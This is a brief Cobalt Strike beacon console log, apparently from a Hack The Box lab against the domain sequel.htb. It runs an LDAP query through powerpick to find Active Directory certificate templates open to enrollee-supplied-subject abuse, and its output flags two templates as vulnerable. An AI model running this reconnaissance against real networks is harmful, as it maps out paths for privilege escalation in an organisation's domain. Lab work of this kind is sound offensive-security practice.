 [05/08 12:31:34] beacon> powerpick Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=1.
3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2)(pkiextendedkeyusage=1.3.6.1.5.2.3.4))(mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase 'CN=Configuration,DC=sequel,DC=htb' | Select-Object -
ExpandProperty DistinguishedName
[05/08 12:31:34] [*] Tasked beacon to run: Get-ADObject -LDAPFilter '(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2))(|(mspki-ra-signature=0)(!(mspki-ra-signature=*)))(|(pkiextendedkeyusage=1.
3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2)(pkiextendedkeyusage=1.3.6.1.5.2.3.4))(mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase 'CN=Configuration,DC=sequel,DC=htb' | Select-Object -
ExpandProperty DistinguishedName (unmanaged)
[05/08 12:31:37] [+] host called home, sent: 137984 bytes
[05/08 12:31:41] [+] received output:
CN=OfflineRouter,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=sequel,DC=htb
CN=UserAuthentication,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=sequel,DC=htb
Vulnerable template